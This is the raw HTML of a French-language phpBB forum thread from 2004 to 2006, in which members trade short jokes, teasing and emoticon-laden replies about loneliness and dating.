				<td width="100%"><a href="viewtopic.php?p=3051&amp;sid=56a9ad7111c425717e1f42df7641233f#3051"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Déc 05, 2004 11:56 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3051&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">petite personne ...</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3059"></a><b>Satanika</b></span><br /><span class="postdetails">Petite persone<br /><img src="../img/avatars/gallery/diable/Diableresse2.gif" alt="" border="0" /><br /><br />Inscrit le: 21 Oct 2004<br />Messages: 319<br />Localisation: En enfer</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3059&amp;sid=56a9ad7111c425717e1f42df7641233f#3059"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Déc 06, 2004 11:03 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3059&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Va donc chier toé !  <img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3066"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3066&amp;sid=56a9ad7111c425717e1f42df7641233f#3066"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Déc 06, 2004 11:52 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3066&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" />  <img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" />  <img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" />  <img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" /> moi chu toute seul  <img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" />  <img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" />  <img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3072"></a><b>Cestor</b></span><br /><span class="postdetails">idiot<br /><img src="../img/avatars/gallery/animaux/cats_01.gif" alt="" border="0" /><br /><br />Inscrit le: 25 Oct 2004<br />Messages: 491<br />Localisation: Chicoutimi , Sthonoré , ENTRAIN DE SENMERDER</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3072&amp;sid=56a9ad7111c425717e1f42df7641233f#3072"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Déc 06, 2004 3:22 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3072&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">loll petite ...... 
<br />

<br />

<br />

<br />

<br />
yerdua : désespere pas sa va venir un jour ou lautre .... sé mon clone qui a parlé</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="www.tonsexegratuit.com" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3181"></a><b>Satanika</b></span><br /><span class="postdetails">Petite persone<br /><img src="../img/avatars/gallery/diable/Diableresse2.gif" alt="" border="0" /><br /><br />Inscrit le: 21 Oct 2004<br />Messages: 319<br />Localisation: En enfer</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3181&amp;sid=56a9ad7111c425717e1f42df7641233f#3181"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Déc 18, 2004 3:19 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3181&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Yerdua, prend une photo de ce que Cestor t'a dit, ca risque pas de se produire souvent.</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3192"></a><b>Yerdua</b></span><br /><span class="postdetails">Elf qui fait des faute de français nounoune<br /><img src="../img/avatars/gallery/jeux-video/Vincent2.gif" alt="" border="0" /><br /><br />Inscrit le: 08 Mar 2004<br />Messages: 398<br />Localisation: a quecque par</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3192&amp;sid=56a9ad7111c425717e1f42df7641233f#3192"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Déc 23, 2004 10:24 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3192&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><img src="../img/smiles/cry.gif" alt="Pleure ou Très triste" border="0" />  <img src="../img/smiles/sad.gif" alt="Triste" border="0" />  <img src="../img/smiles/smile.gif" alt="Sourire" border="0" />  <img src="../img/smiles/tongue.gif" alt="Moqueur" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=5&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3650"></a><b>Chite Sirène</b></span><br /><span class="postdetails">Pomme de terre heureuse<br /><img src="../img/avatars//66058781645ea54486a84d.gif" alt="" border="0" /><br /><br />Inscrit le: 05 Avr 2006<br />Messages: 56<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3650&amp;sid=56a9ad7111c425717e1f42df7641233f#3650"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Aoû 13, 2006 2:49 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3650&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Moi je sors avec une patate pis on prévoie avoir des enfants dans pas long !!! <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" />  <img src="../img/smiles/heart.gif" alt="Coeur" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=54&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=54&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3654"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3654&amp;sid=56a9ad7111c425717e1f42df7641233f#3654"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Aoû 13, 2006 4:28 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3654&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Quand tu va avoir 19 ans comme la dit la voyante  <img src="../img/smiles/laugh.gif" alt="Mort de rire" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3657"></a><b>Chite Sirène</b></span><br /><span class="postdetails">Pomme de terre heureuse<br /><img src="../img/avatars//66058781645ea54486a84d.gif" alt="" border="0" /><br /><br />Inscrit le: 05 Avr 2006<br />Messages: 56<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3657&amp;sid=56a9ad7111c425717e1f42df7641233f#3657"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Aoû 14, 2006 12:19 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3657&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Ouiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiii, ou a 18ans <img src="../img/smiles/smile.gif" alt="Sourire" border="0" />
<br />

<br />
 <img src="../img/smiles/heart.gif" alt="Coeur" border="0" /> Patate <img src="../img/smiles/heart.gif" alt="Coeur" border="0" /> 
<br />
 <img src="../img/smiles/heart.gif" alt="Coeur" border="0" /> PePer <img src="../img/smiles/heart.gif" alt="Coeur" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=54&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=54&amp;sid=56a9ad7111c425717e1f42df7641233f"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr align="center"> 
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=227&amp;start=0&amp;sid=56a9ad7111c425717e1f42df7641233f">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr> 
